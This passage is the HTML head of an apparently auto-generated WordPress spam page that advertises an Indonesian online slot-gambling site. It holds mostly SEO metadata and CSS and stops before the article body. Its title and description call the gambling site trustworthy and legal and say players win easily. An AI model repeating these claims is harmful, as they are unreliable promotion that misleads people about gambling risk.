

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/
body_size: 16826
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang nggak mengenal dengan bandar slots karena cuman di website ini siapa saja dapat memperoleh keuntungan yang banyak. Sampai di bandar ini juga terdapat beberapa provider dan permainan gacor yang buat siapa saja gampang menang main didalamnya. Buat Anda yang suka masuk dan main di bandar slots pastinya dapat merasai bagaimana rasanya main &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:56:26+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei","datePublished":"2023-01-08T12:56:26+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/"},"wordCount":1964,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/","name":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:56:26+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 